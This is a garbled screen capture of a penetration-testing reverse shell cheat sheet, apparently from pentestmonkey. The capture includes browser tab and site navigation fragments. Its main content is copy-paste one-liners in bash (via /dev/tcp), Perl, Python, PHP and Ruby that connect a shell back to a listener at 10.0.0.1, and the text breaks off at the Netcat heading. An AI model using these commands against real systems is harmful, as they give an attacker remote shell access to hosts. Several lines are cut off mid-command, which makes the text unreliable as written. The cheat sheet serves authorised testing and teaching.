 php-reverse-
PEASS-ng/lin
Student Profi
Issues · carlo
GitHub - Don
Reverse Shell
https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-che
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Categories
Blog (78)
Cheat Sheets (10)
Shells (1)
SQL Injection (7)
Contact (2)
Site News (3)
Tools (17)
Audit (3)
Misc (7)
User Enumeration
(4)
Web Shells (3)
Uncategorized (3)
Yaptest (15)
Front End (1)
Installing (2)
Overview (2)
Using (8)
probably want an interactive shell.
If it’s not possible to add a new account / SSH key / .rhosts file and just log in, your next step is likely to be either trow
back a reverse shell or binding a shell to a TCP port.  This page deals with the former.
Your options for creating a reverse shell are limited by the scripting languages installed on the target system – though
could probably upload a binary program too if you’re suitably well prepared.
The examples shown are tailored to Unix-like systems.  Some of the examples below should also work on Windows if
use substitute “/bin/sh -i” with “cmd.exe”.
Each of the methods below is aimed to be a one-liner that you can copy/paste.  As such they’re quite short lines, but
very readable.
Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
PERL
Here’s a shorter, feature-free version of the perl-reverse-shell:
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,socka
There’s also an alternative PERL revere shell here.
Python
This was tested under Linux / Python 2.7:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",
PHP
This code assumes that the TCP connection uses file descriptor 3.  This worked on my test system.  If it doesn’t work
4, 5, 6…
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
If you want a .php file to upload, see the more featureful and robust php-reverse-shell.
Ruby
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
Netcat